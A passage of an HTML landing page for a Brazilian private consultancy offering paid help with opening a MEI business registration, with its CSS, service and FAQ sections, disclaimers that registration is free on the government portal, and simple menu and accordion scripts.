            height: 21px;
            background: transparent;
            border: none;
            cursor: pointer;
            padding: 0;
            z-index: 1001;
        }

        .menu-toggle span {
            display: block;
            width: 100%;
            height: 3px;
            background-color: var(--primary);
            border-radius: 3px;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .menu-toggle.active span:nth-child(1) {
            transform: translateY(9px) rotate(45deg);
        }

        .menu-toggle.active span:nth-child(2) {
            opacity: 0;
            transform: translateX(20px);
        }

        .menu-toggle.active span:nth-child(3) {
            transform: translateY(-9px) rotate(-45deg);
        }

        .logo {
            display: flex;
            align-items: center;
            gap: 12px;
            text-decoration: none;
            font-weight: 700;
            font-size: 24px;
            color: var(--primary);
        }

        .logo-icon {
            width: 32px;
            height: 32px;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: 800;
        }

        .nav {
            display: flex;
            gap: 32px;
            align-items: center;
        }

        .nav a {
            text-decoration: none;
            color: var(--text-dark);
            font-weight: 500;
            font-size: 14px;
            transition: color 0.3s ease;
            position: relative;
        }

        .nav a:hover {
            color: var(--primary);
        }

        .nav a::after {
            content: '';
            position: absolute;
            bottom: -4px;
            left: 0;
            width: 0;
            height: 2px;
            background: var(--primary);
            transition: width 0.3s ease;
        }

        .nav a:hover::after {
            width: 100%;
        }

        .btn {
            padding: 10px 24px;
            border: none;
            border-radius: 8px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-flex;
            align-items: center;
            gap: 8px;
            white-space: nowrap;
        }

        .btn-primary {
            background: linear-gradient(135deg, var(--primary), var(--primary-light));
            color: white;
            box-shadow: var(--shadow);
            border: 2px solid transparent;
        }

        .btn-primary:hover {
            transform: translateY(-2px);
            box-shadow: var(--shadow-lg);
            border-color: var(--gold);
        }

        .btn-secondary {
            background: var(--light);
            color: var(--primary);
            border: 1.5px solid var(--primary);
        }

        .btn-secondary:hover {
            background: var(--primary);
            color: white;
        }

        .btn-arrow {
            display: inline-block;
            width: 16px;
            height: 16px;
        }

        @media (max-width: 768px) {
            .nav {
                display: none;
                position: fixed;
                top: 60px;
                left: 0;
                right: 0;
                flex-direction: column;
                gap: 0;
                background: white;
                padding: 20px;
                border-bottom: 1px solid var(--border);
                z-index: 999;
            }

            .nav.active {
                display: flex;
            }

            .nav a {
                padding: 12px 0;
                border-bottom: 1px solid var(--light-secondary);
            }

            .menu-toggle {
                display: flex;
            }
        }

        /* ===== HERO ===== */
        .hero {
            padding: 100px 0;
            background: linear-gradient(135deg, #f8fafc 0%, #e8eef5 100%);
            position: relative;
            overflow: hidden;
        }

        .hero-content {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 64px;
            align-items: center;
        }

        .hero-text h1 {
            font-size: 48px;
            font-weight: 800;
            margin-bottom: 24px;
            color: var(--dark);
            font-family: 'Poppins', sans-serif;
            line-height: 1.2;
        }

        .hero-text p {
            font-size: 18px;
            color: var(--text-light);
            line-height: 1.8;
            margin-bottom: 32px;
        }

        .hero-buttons {
            display: flex;
            gap: 16px;
            flex-wrap: wrap;
        }

        .hero-image {
            width: 100%;
            height: 400px;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            border-radius: 16px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 64px;
        }

        @media (max-width: 768px) {
            .hero {
                padding: 60px 0;
            }

            .hero-content {
                grid-template-columns: 1fr;
                gap: 32px;
            }

            .hero-text h1 {
                font-size: 32px;
            }

            .hero-text p {
                font-size: 16px;
            }

            .hero-image {
                height: 250px;
            }
        }

        /* ===== DISCLAIMER BANNER ===== */
        .disclaimer-banner {
            background: #FEF3C7;
            border-left: 4px solid #F59E0B;
            padding: 16px 24px;
            margin-bottom: 32px;
            border-radius: 8px;
            display: flex;
            gap: 12px;
            align-items: flex-start;
        }

        .disclaimer-banner-icon {
            font-size: 20px;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .disclaimer-banner-content {
            flex: 1;
        }

        .disclaimer-banner-content strong {
            display: block;
            color: #92400E;
            margin-bottom: 4px;
            font-size: 14px;
        }

        .disclaimer-banner-content p {
            color: #78350F;
            font-size: 13px;
            margin: 0;
            line-height: 1.5;
        }

        /* ===== SERVIÇOS ===== */
        .servicos {
            padding: 100px 0;
            background: white;
        }

        .section-header {
            text-align: center;
            margin-bottom: 64px;
        }

        .section-label {
            display: inline-block;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            color: white;
            padding: 8px 16px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-bottom: 16px;
        }

        .section-title {
            font-size: 40px;
            font-weight: 800;
            color: var(--dark);
            margin-bottom: 16px;
            font-family: 'Poppins', sans-serif;
        }

        .section-description {
            font-size: 18px;
            color: var(--text-light);
            max-width: 600px;
            margin: 0 auto;
        }

        .servicos-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 32px;
        }

        .servico-card {
            background: white;
            border: 1px solid var(--border);
            border-radius: 12px;
            padding: 32px 24px;
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
        }

        .servico-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: linear-gradient(90deg, var(--primary), var(--gold));
            transform: scaleX(0);
            transform-origin: left;
            transition: transform 0.3s ease;
        }

        .servico-card:hover {
            border-color: var(--primary);
            box-shadow: var(--shadow-lg);
            transform: translateY(-8px);
        }

        .servico-card:hover::before {
            transform: scaleX(1);
        }

        .servico-icon {
            font-size: 48px;
            margin-bottom: 20px;
            display: block;
        }

        .servico-card h3 {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 12px;
            color: var(--dark);
            font-family: 'Poppins', sans-serif;
        }

        .servico-card p {
            color: var(--text-light);
            font-size: 14px;
            line-height: 1.6;
            margin-bottom: 24px;
        }

        /* ===== BENEFÍCIOS ===== */
        .beneficios {
            padding: 100px 0;
            background: linear-gradient(135deg, #f8fafc 0%, #e8eef5 100%);
        }

        .beneficios-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
            gap: 24px;
        }

        /* ===== FLOATING ICON ===== */
        .floating-icon {
            position: fixed;
            bottom: 30px;
            right: 30px;
            width: 60px;
            height: 60px;
            background: linear-gradient(135deg, var(--primary), var(--gold));
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 32px;
            box-shadow: var(--shadow-lg);
            cursor: pointer;
            transition: all 0.3s ease;
            z-index: 999;
            animation: float 3s ease-in-out infinite;
        }

        .floating-icon:hover {
            transform: scale(1.1);
            box-shadow: var(--shadow-xl);
        }

        .floating-icon::before {
            content: '';
            position: absolute;
            width: 28px;
            height: 28px;
            background: white;
            border-radius: 50%;
            top: 8px;
            left: 50%;
            transform: translateX(-50%);
        }

        .floating-icon::after {
            content: '';
            position: absolute;
            width: 0;
            height: 0;
            border-left: 8px solid transparent;
            border-right: 0px solid transparent;
            border-top: 10px solid white;
            bottom: 8px;
            left: 50%;
            transform: translateX(-50%);
        }

        @keyframes float {
            0%, 100% {
                transform: translateY(0px);
            }
            50% {
                transform: translateY(-10px);
            }
        }

        @media (max-width: 768px) {
            .floating-icon {
                bottom: 20px;
                right: 20px;
                width: 50px;
                height: 50px;
                font-size: 24px;
            }
        }

        .beneficio-item {
            background: white;
            padding: 32px 24px;
            border-radius: 12px;
            border: 1px solid var(--border);
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
            align-items: center;
            text-align: center;
        }

        .beneficio-item:hover {
            box-shadow: var(--shadow-lg);
            transform: translateY(-4px);
            border-color: var(--primary);
        }

        .beneficio-icon {
            font-size: 40px;
            margin-bottom: 16px;
        }

        .beneficio-item h3 {
            font-size: 18px;
            font-weight: 700;
            margin-bottom: 8px;
            color: var(--dark);
        }

        .beneficio-item p {
            font-size: 14px;
            color: var(--text-light);
            line-height: 1.6;
        }

        /* ===== SOBRE ===== */
        .sobre {
            padding: 100px 0;
            background: white;
        }

        .sobre-content {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 64px;
            align-items: center;
        }

        .sobre-text h2 {
            font-size: 40px;
            font-weight: 800;
            margin-bottom: 24px;
            color: var(--dark);
            font-family: 'Poppins', sans-serif;
        }

        .sobre-text p {
            font-size: 16px;
            color: var(--text-light);
            line-height: 1.8;
            margin-bottom: 20px;
        }

        .sobre-list {
            list-style: none;
            margin: 32px 0;
        }

        .sobre-list li {
            font-size: 16px;
            color: var(--text-light);
            margin-bottom: 12px;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .sobre-list li::before {
            content: '✓';
            color: var(--success);
            font-weight: 700;
            font-size: 18px;
        }

        .sobre-image {
            width: 100%;
            height: 400px;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            border-radius: 16px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-size: 64px;
        }

        @media (max-width: 768px) {
            .sobre-content {
                grid-template-columns: 1fr;
                gap: 32px;
            }

            .sobre-text h2 {
                font-size: 32px;
            }

            .sobre-image {
                height: 250px;
            }
        }

        /* ===== DEPOIMENTOS ===== */
        .depoimentos {
            padding: 100px 0;
            background: linear-gradient(135deg, #f8fafc 0%, #e8eef5 100%);
        }

        .depoimentos-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 32px;
        }

        .depoimento-card {
            background: white;
            padding: 32px;
            border-radius: 12px;
            border: 1px solid var(--border);
            transition: all 0.3s ease;
        }

        .depoimento-card:hover {
            box-shadow: var(--shadow-lg);
            transform: translateY(-4px);
        }

        .depoimento-stars {
            color: var(--warning);
            font-size: 18px;
            margin-bottom: 12px;
        }

        .depoimento-text {
            font-size: 14px;
            color: var(--text-light);
            line-height: 1.8;
            margin-bottom: 20px;
            font-style: italic;
        }

        .depoimento-author {
            font-weight: 700;
            color: var(--dark);
            font-size: 14px;
        }

        .depoimento-role {
            font-size: 12px;
            color: var(--text-light);
        }

        /* ===== FAQ ===== */
        .faq {
            padding: 100px 0;
            background: white;
        }

        .faq-container {
            max-width: 800px;
            margin: 0 auto;
        }

        .faq-item {
            border-bottom: 1px solid var(--border);
            padding: 24px 0;
            transition: all 0.3s ease;
        }

        .faq-item:last-child {
            border-bottom: none;
        }

        .faq-question {
            background: none;
            border: none;
            width: 100%;
            padding: 0;
            display: flex;
            justify-content: space-between;
            align-items: center;
            cursor: pointer;
            font-size: 16px;
            font-weight: 600;
            color: var(--dark);
            text-align: left;
            transition: color 0.3s ease;
        }

        .faq-question:hover {
            color: var(--primary);
        }

        .faq-icon {
            transition: transform 0.3s ease;
            font-size: 14px;
        }

        .faq-item.active .faq-icon {
            transform: rotate(180deg);
        }

        .faq-answer {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.3s ease;
            padding-top: 0;
        }

        .faq-item.active .faq-answer {
            max-height: 500px;
            padding-top: 16px;
        }

        .faq-answer p {
            font-size: 14px;
            color: var(--text-light);
            line-height: 1.8;
        }

        /* ===== CTA ===== */
        .cta {
            padding: 100px 0;
            background: linear-gradient(135deg, var(--primary) 0%, var(--primary-dark) 100%);
            text-align: center;
            color: white;
        }

        .cta h2 {
            font-size: 40px;
            font-weight: 800;
            margin-bottom: 24px;
            font-family: 'Poppins', sans-serif;
        }

        .cta p {
            font-size: 18px;
            margin-bottom: 32px;
            max-width: 600px;
            margin-left: auto;
            margin-right: auto;
            line-height: 1.8;
        }

        .cta-disclaimer {
            font-size: 12px;
            margin-top: 24px;
            opacity: 0.9;
            font-style: italic;
        }

        @media (max-width: 768px) {
            .cta h2 {
                font-size: 28px;
            }

            .cta p {
                font-size: 16px;
            }
        }

        /* ===== CONTATO ===== */
        .contato {
            padding: 100px 0;
            background: white;
        }

        .contato-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 32px;
            margin-top: 64px;
        }

        .contato-item {
            background: linear-gradient(135deg, #f8fafc 0%, #e8eef5 100%);
            padding: 32px;
            border-radius: 12px;
            border: 1px solid var(--border);
            text-align: center;
            transition: all 0.3s ease;
        }

        .contato-item:hover {
            box-shadow: var(--shadow-lg);
            transform: translateY(-4px);
            border-color: var(--primary);
        }

        .contato-icon {
            font-size: 40px;
            margin-bottom: 16px;
            display: block;
        }

        .contato-item h3 {
            font-size: 18px;
            font-weight: 700;
            margin-bottom: 12px;
            color: var(--dark);
        }

        .contato-item p {
            font-size: 14px;
            color: var(--text-light);
            margin: 0;
        }

        .contato-item a {
            color: var(--primary);
            text-decoration: none;
            font-weight: 600;
            transition: color 0.3s ease;
        }

        .contato-item a:hover {
            color: var(--primary-dark);
        }

        /* ===== FOOTER ===== */
        .footer {
            background: var(--dark);
            color: white;
            padding: 64px 0 32px;
        }

        .footer-content {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 32px;
            margin-bottom: 48px;
        }

        .footer-section h3 {
            font-size: 14px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-bottom: 16px;
            color: var(--gold);
        }

        .footer-section a {
            display: block;
            font-size: 13px;
            color: rgba(255, 255, 255, 0.7);
            text-decoration: none;
            margin-bottom: 12px;
            transition: color 0.3s ease;
        }

        .footer-section a:hover {
            color: white;
        }

        .footer-info-section {
            border-top: 1px solid rgba(255, 255, 255, 0.1);
            padding-top: 32px;
            margin-bottom: 32px;
        }

        .footer-info-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 24px;
        }

        .footer-info-item h4 {
            font-size: 13px;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
            margin-bottom: 8px;
            color: var(--gold);
        }

        .footer-info-item p {
            font-size: 13px;
            color: rgba(255, 255, 255, 0.7);
            line-height: 1.6;
        }

        .footer-info-item a {
            color: rgba(255, 255, 255, 0.7);
            text-decoration: none;
            transition: color 0.3s ease;
        }

        .footer-info-item a:hover {
            color: white;
        }

        .footer-bottom {
            border-top: 1px solid rgba(255, 255, 255, 0.1);
            padding-top: 24px;
            text-align: center;
            font-size: 12px;
            color: rgba(255, 255, 255, 0.6);
        }

        .footer-bottom p {
            margin: 8px 0;
        }

        .footer-disclaimer {
            background: rgba(255, 255, 255, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.1);
            padding: 24px;
            border-radius: 8px;
            margin-top: 32px;
            font-size: 12px;
            color: rgba(255, 255, 255, 0.8);
            line-height: 1.8;
        }

        .footer-disclaimer strong {
            color: var(--gold);
        }

        .footer-disclaimer p {
            margin: 0;
        }

        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
            }

            .footer-info-grid {
                grid-template-columns: 1fr;
            }
        }

        /* ===== ANIMAÇÕES ===== */
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @media (max-width: 768px) {
            .section-title {
                font-size: 28px;
            }

            .section-description {
                font-size: 16px;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="header">
        <div class="container">
            <div class="header-content">
                <a href="#" class="logo">
                    <div class="logo-icon">F</div>
                    Facil Gestao
                </a>
                <button class="menu-toggle" id="menuToggle">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav" id="nav">
                    <a href="#servicos">Serviços</a>
                    <a href="#beneficios">Benefícios</a>
                    <a href="#sobre">Sobre</a>
                    <a href="#faq">FAQ</a>
                    <a href="#contato">Contato</a>
                    <a href="https://meuservicomei.com.br/consultoria" target="_blank" class="btn btn-primary" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'nav_cta'});">INICIAR</a>
                </nav>
            </div>
        </div>
    </header>

    <!-- Hero Section -->
    <section class="hero">
        <div class="container">
            <div class="disclaimer-banner">
                <span class="disclaimer-banner-icon">⚠️</span>
                <div class="disclaimer-banner-content">
                    <strong>Aviso Importante:</strong>
                    <p>Somos uma empresa privada de consultoria. A abertura de MEI é gratuita em www.gov.br/empresas. Oferecemos serviços complementares de orientação profissional.</p>
                </div>
            </div>
            <div class="hero-content">
                <div class="hero-text">
                    <h1>Consultoria Especializada em Abertura de MEI</h1>
                    <p>Orientação profissional completa para formalizar seu negócio como Microempreendedor Individual. Empresa privada com mais de 15.000 clientes satisfeitos.</p>
                    <div class="hero-buttons">
                        <a href="https://meuservicomei.com.br/consultoria" target="_blank" class="btn btn-primary" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'hero_cta'});">Solicitar Consultoria</a>
                        <a href="#sobre" class="btn btn-secondary">Saiba Mais</a>
                    </div>
                </div>
                <div class="hero-image">📋</div>
            </div>
        </div>
    </section>

    <!-- Serviços -->
    <section class="servicos" id="servicos">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Nossos Serviços</span>
                <h2 class="section-title">Consultoria Completa para MEI</h2>
                <p class="section-description">Oferecemos orientação profissional em todas as etapas da formalização do seu negócio.</p>
            </div>
            <div class="servicos-grid">
                <div class="servico-card">
                    <span class="servico-icon">📝</span>
                    <h3>Consultoria em Abertura</h3>
                    <p>Orientação completa sobre o processo de formalização de MEI, documentação necessária e procedimentos junto ao portal do governo.</p>
                </div>

                <div class="servico-card">
                    <span class="servico-icon">💼</span>
                    <h3>Consultoria Especializada</h3>
                    <p>Análise detalhada da sua situação fiscal e empresarial, com recomendações personalizadas para otimizar sua formalização.</p>
                </div>

                <div class="servico-card">
                    <span class="servico-icon">📊</span>
                    <h3>Orientação em Declaração</h3>
                    <p>Suporte na preparação e entendimento de declarações fiscais e obrigações acessórias como MEI.</p>
                </div>

                <div class="servico-card">
                    <span class="servico-icon">🎯</span>
                    <h3>Planejamento Fiscal</h3>
                    <p>Estratégias para otimizar sua situação fiscal e aproveitar todos os benefícios disponíveis para MEI.</p>
                </div>

                <div class="servico-card">
                    <span class="servico-icon">📞</span>
                    <h3>Suporte Contínuo</h3>
                    <p>Atendimento contínuo para esclarecer dúvidas e fornecer orientação durante sua jornada como microempreendedor.</p>
                </div>

                <div class="servico-card">
                    <span class="servico-icon">✅</span>
                    <h3>Conformidade Legal</h3>
                    <p>Garantia de que sua formalização está em conformidade com as regulamentações atuais do governo brasileiro.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Benefícios -->
    <section class="beneficios" id="beneficios">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Vantagens</span>
                <h2 class="section-title">Por Que Escolher Nossa Consultoria</h2>
                <p class="section-description">Experiência comprovada e resultados que falam por si.</p>
            </div>
            <div class="beneficios-grid">
                <div class="beneficio-item">
                    <span class="beneficio-icon">⚡</span>
                    <h3>Processo Rápido</h3>
                    <p>Resposta em até 24 horas com orientação clara e objetiva.</p>
                </div>

                <div class="beneficio-item">
                    <span class="beneficio-icon">👥</span>
                    <h3>15.000+ Clientes</h3>
                    <p>Empresa privada com experiência comprovada no mercado.</p>
                </div>

                <div class="beneficio-item">
                    <span class="beneficio-icon">💡</span>
                    <h3>Orientação Profissional</h3>
                    <p>Equipe especializada em formalização de negócios.</p>
                </div>

                <div class="beneficio-item">
                    <span class="beneficio-icon">🛡️</span>
                    <h3>Conformidade Garantida</h3>
                    <p>Todos os procedimentos em conformidade com as regulamentações.</p>
                </div>

                <div class="beneficio-item">
                    <span class="beneficio-icon">📱</span>
                    <h3>Suporte Multicanal</h3>
                    <p>Atendimento por telefone, email e WhatsApp.</p>
                </div>

                <div class="beneficio-item">
                    <span class="beneficio-icon">💰</span>
                    <h3>Preços Acessíveis</h3>
                    <p>Consultoria de qualidade com valores entre R$ 50 e R$ 500.</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Sobre -->
    <section class="sobre" id="sobre">
        <div class="container">
            <div class="sobre-content">
                <div class="sobre-text">
                    <h2>Sobre Nossa Empresa</h2>
                    <p>Somos uma empresa privada especializada em consultoria para formalização de negócios. Com mais de 15 anos de experiência, ajudamos milhares de empreendedores a formalizarem seus negócios como Microempreendedor Individual.</p>
                    <p>Nossa missão é simplificar o processo de formalização, oferecendo orientação profissional clara e acessível a todos os empreendedores que desejam regularizar sua situação fiscal.</p>
                    <ul class="sobre-list">
                        <li>Empresa privada registrada (CNPJ: 29.794.983/0001-67)</li>
                        <li>Mais de 15.000 clientes satisfeitos</li>
                        <li>Atendimento em até 24 horas</li>
                        <li>Conformidade com LGPD e regulamentações</li>
                        <li>Suporte contínuo após formalização</li>
                    </ul>
                </div>
                <div class="sobre-image">🏢</div>
            </div>
        </div>
    </section>

    <!-- Depoimentos -->
    <section class="depoimentos">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Depoimentos</span>
                <h2 class="section-title">O Que Nossos Clientes Dizem</h2>
                <p class="section-description">Satisfação de mais de 15.000 clientes em todo o Brasil.</p>
            </div>
            <div class="depoimentos-grid">
                <div class="depoimento-card">
                    <div class="depoimento-stars">★★★★★</div>
                    <p class="depoimento-text">"Excelente consultoria! Muito profissional e atencioso. Consegui formalizar meu negócio de forma rápida e segura."</p>
                    <p class="depoimento-author">João Silva</p>
                    <p class="depoimento-role">Consultor em Tecnologia</p>
                </div>

                <div class="depoimento-card">
                    <div class="depoimento-stars">★★★★★</div>
                    <p class="depoimento-text">"Recomendo muito! Tirou todas as minhas dúvidas e me orientou em cada passo. Muito satisfeito com o resultado."</p>
                    <p class="depoimento-author">Maria Santos</p>
                    <p class="depoimento-role">Prestadora de Serviços</p>
                </div>

                <div class="depoimento-card">
                    <div class="depoimento-stars">★★★★★</div>
                    <p class="depoimento-text">"Processo simples e rápido. A consultoria foi essencial para eu entender melhor como funciona ser MEI."</p>
                    <p class="depoimento-author">Carlos Oliveira</p>
                    <p class="depoimento-role">Empreendedor Digital</p>
                </div>
            </div>
        </div>
    </section>

    <!-- FAQ -->
    <section class="faq" id="faq">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Dúvidas</span>
                <h2 class="section-title">Perguntas Frequentes</h2>
                <p class="section-description">Respostas às perguntas mais comuns sobre MEI e nossos serviços.</p>
            </div>
            <div class="faq-container">
                <div class="faq-item">
                    <button class="faq-question">
                        <span>O que é MEI?</span>
                        <span class="faq-icon">▼</span>
                    </button>
                    <div class="faq-answer">
                        <p>MEI (Microempreendedor Individual) é uma categoria de formalização para profissionais autônomos que desejam regularizar sua situação fiscal. É uma forma simplificada e acessível de se formalizar como empresa.</p>
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-question">
                        <span>Qual é o custo para abrir um MEI?</span>
                        <span class="faq-icon">▼</span>
                    </button>
                    <div class="faq-answer">
                        <p>A abertura do MEI é gratuita no portal do governo (www.gov.br/empresas). Você paga apenas a guia mensal (DAS), cujo valor varia de acordo com sua atividade, geralmente entre R$ 50 e R$ 150. Nós oferecemos consultoria adicional mediante taxas.</p>
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-question">
                        <span>Quem não pode ser MEI?</span>
                        <span class="faq-icon">▼</span>
                    </button>
                    <div class="faq-answer">
                        <p>Não podem ser MEI: menores de 18 anos, pessoas com renda acima do limite, sócios de outras empresas, ou que exerçam atividades vedadas pela lei (como advogado, médico, etc).</p>
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-question">
                        <span>O MEI pode contratar funcionários?</span>
                        <span class="faq-icon">▼</span>
                    </button>
                    <div class="faq-answer">
                        <p>Sim, o MEI pode contratar até um funcionário, desde que este seja registrado na carteira de trabalho com todas as obrigações trabalhistas.</p>
                    </div>
                </div>

                <div class="faq-item">
                    <button class="faq-question">
                        <span>Como faço para abrir um MEI?</span>
                        <span class="faq-icon">▼</span>
                    </button>
                    <div class="faq-answer">
                        <p>Você pode abrir um MEI gratuitamente no portal www.gov.br/empresas, preenchendo o formulário online. Nós oferecemos consultoria completa para facilitar este processo e aumentar suas chances de aprovação.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- CTA -->
    <section class="cta">
        <div class="container">
            <h2>Comece sua Jornada de Formalização com Suporte Especializado</h2>
            <p>Nossa consultoria orienta você em cada passo do processo de formalização, evitando erros e garantindo que você aproveite todos os benefícios do MEI.</p>
            <a href="https://meuservicomei.com.br/consultoria" target="_blank" class="btn btn-secondary" style="font-size: 1.2rem; padding: 16px 40px; box-shadow: 0 10px 20px rgba(0,0,0,0.2);" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'cta_principal'});">SOLICITAR CONSULTORIA</a>
            <p class="cta-disclaimer">Aviso: Somos uma empresa de consultoria privada. Não somos o governo. A abertura de MEI é realizada no portal oficial do governo (www.gov.br/empresas).</p>
        </div>
    </section>

    <!-- Contato -->
    <section class="contato" id="contato">
        <div class="container">
            <div class="section-header">
                <span class="section-label">Fale Conosco</span>
                <h2 class="section-title">Entre em Contato</h2>
                <p class="section-description">Estamos aqui para ajudar você a dar o primeiro passo na formalização do seu negócio.</p>
            </div>
            <div class="contato-grid">
                <div class="contato-item">
                    <span class="contato-icon">📞</span>
                    <h3>Telefone</h3>
                    <p><a href="tel:+5511984528091" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'contato_telefone'});">(11) 98452-8091</a></p>
                    <p style="font-size: 12px; margin-top: 8px;">Seg-Sex: 9h às 18h</p>
                </div>
                <div class="contato-item">
                    <span class="contato-icon">📧</span>
                    <h3>Email</h3>
                    <p><a href="mailto:contato@meuservicomei.com.br" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'contato_email'});">contato@meuservicomei.com.br</a></p>
                    <p style="font-size: 12px; margin-top: 8px;">Resposta em até 24h</p>
                </div>
                <div class="contato-item">
                    <span class="contato-icon">📍</span>
                    <h3>WhatsApp</h3>
                    <p><a href="https://wa.me/5511984528091" target="_blank" onclick="gtag('event', 'click', {'event_category': 'engagement', 'event_label': 'contato_whatsapp'});">(11) 98452-8091</a></p>
                    <p style="font-size: 12px; margin-top: 8px;">Atendimento Online</p>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-section">
                    <h3>Sobre</h3>
                    <a href="#sobre">Quem Somos</a>
                    <a href="#servicos">Nossos Serviços</a>
                    <a href="#beneficios">Benefícios</a>
                    <a href="#contato">Contato</a>
                </div>
                <div class="footer-section">
                    <h3>Serviços</h3>
                    <a href="#servicos">Consultoria em Abertura</a>
                    <a href="#contato">Consultoria Especializada</a>
                    <a href="#contato">Orientação em Declaração</a>
                    <a href="#contato">Suporte</a>
                </div>
                <div class="footer-section">
                    <h3>Legal</h3>
                    <a href="#termos">Termos de Uso</a>
                    <a href="#privacidade">Política de Privacidade</a>
                    <a href="#cookies">Política de Cookies</a>
                    <a href="#disclaimer">Disclaimer</a>
                </div>
                <div class="footer-section">
                    <h3>Governo</h3>
                    <a href="https://www.gov.br/empresas" target="_blank">Portal de Empresas</a>
                    <a href="https://www.gov.br/" target="_blank">Gov.br</a>
                    <a href="https://www.inss.gov.br/" target="_blank">INSS</a>
                    <a href="https://www.receita.fazenda.gov.br/" target="_blank">Receita Federal</a>
                </div>
            </div>
            
            <!-- Informações de Contato e Empresa -->
            <div class="footer-info-section">
                <div class="footer-info-grid">
                    <div class="footer-info-item">
                        <h4>Email</h4>
                        <p><a href="mailto:contato@meuservicomei.com.br">contato@meuservicomei.com.br</a></p>
                    </div>
                    <div class="footer-info-item">
                        <h4>Horário de Funcionamento</h4>
                        <p>Segunda a Sexta: 09h às 22h<br>Sábado: 09h às 21h<br>Domingo: Fechado</p>
                    </div>
                    <div class="footer-info-item">
                        <h4>Razão Social</h4>
                        <p>Facil Gestao de Negocios LTDA</p>
                    </div>
                    <div class="footer-info-item">
                        <h4>CNPJ</h4>
                        <p>29.794.983/0001-67</p>
                    </div>
                </div>
            </div>
            
            <div class="footer-bottom">
                <p>&copy; 2024 Facil Gestao de Negocios LTDA. Todos os direitos reservados.</p>
                <p>Desenvolvido com ❤️ para microempreendedores</p>
            </div>
            <div class="footer-disclaimer">
                <strong>Aviso Legal Completo:</strong> Este não é um site governamental. Somos uma empresa privada registrada (CNPJ: 29.794.983/0001-67) que presta serviços de consultoria especializada em formalização de MEI. Os serviços prestados são opcionais e complementares ao portal oficial do governo. A abertura de MEI é gratuita em www.gov.br/empresas. Cobramos apenas pelos serviços de consultoria e orientação prestados. Todos os dados pessoais são protegidos conforme Lei Geral de Proteção de Dados (LGPD). Conformidade: Este site está em conformidade com as Políticas de Anúncios do Google, incluindo divulgação clara de identidade empresarial, informações de contato verificáveis e conformidade com regulamentações de publicidade online.
            </div>
        </div>
    </footer>

    <script>
        // Menu Mobile
        const menuToggle = document.getElementById('menuToggle');
        const nav = document.getElementById('nav');
        const body = document.body;

        menuToggle.addEventListener('click', () => {
            const isActive = nav.classList.toggle('active');
            menuToggle.classList.toggle('active');
            
            // Bloquear scroll quando menu estiver aberto
            if (isActive) {
                body.style.overflow = 'hidden';
            } else {
                body.style.overflow = '';
            }
        });

        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
                body.style.overflow = '';
            });
        });

        document.addEventListener('click', (e) => {
            if (!e.target.closest('.header') && nav.classList.contains('active')) {
                nav.classList.remove('active');
                menuToggle.classList.remove('active');
                body.style.overflow = '';
            }
        });

        // FAQ Accordion
        const faqQuestions = document.querySelectorAll('.faq-question');

        faqQuestions.forEach(question => {
            question.addEventListener('click', () => {
                const faqItem = question.parentElement;
                
                document.querySelectorAll('.faq-item').forEach(item => {
                    if (item !== faqItem) {
                        item.classList.remove('active');
                    }
                });
                
                faqItem.classList.toggle('active');
            });
        });

